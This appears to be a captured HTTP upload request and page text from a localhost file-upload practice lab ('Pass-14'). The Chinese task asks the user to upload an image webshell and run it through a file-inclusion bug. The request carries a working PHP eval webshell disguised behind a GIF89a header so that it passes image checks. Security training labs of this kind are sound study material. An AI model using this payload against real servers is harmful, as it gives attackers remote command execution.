 POST /Pass-14/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------180281627321264
Content-Length: 349
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-14/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------180281627321264
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST[cmd]);
-----------------------------180281627321264
Content-Disposition: form-data; name="submit"
<ol>
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2020200426213344.gif" width="250px" /> </div>
</li>
<li id="show_code">